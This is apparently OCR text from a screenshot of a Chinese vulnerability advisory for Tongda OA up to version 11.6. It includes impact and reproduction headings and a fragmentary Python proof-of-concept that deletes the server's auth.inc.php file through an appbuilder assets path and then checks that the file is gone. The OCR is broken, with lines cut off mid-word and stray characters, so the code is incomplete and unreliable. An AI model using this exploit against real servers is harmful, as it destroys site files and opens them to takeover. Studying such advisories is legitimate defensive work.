
此漏洞会导致网站程序严重损坏，并影响
二、漏洞影响
————
通达oa \<= 11.6 三、复现过程 ------------ ### poc
requests #by Tommy，在原作者上修改而来，2020-
sys.version_info if version < (3, 0): print('The 
sys.exit() def exploit(target): try: target=target 
print(target,”[*]删除auth.inc.php…”)
url=target+”/module/appbuilder/assets/pri
求
requests.get(url=url,verify=False,timeout=10)
print(target,”[*]正在检查文件是否已删除…”)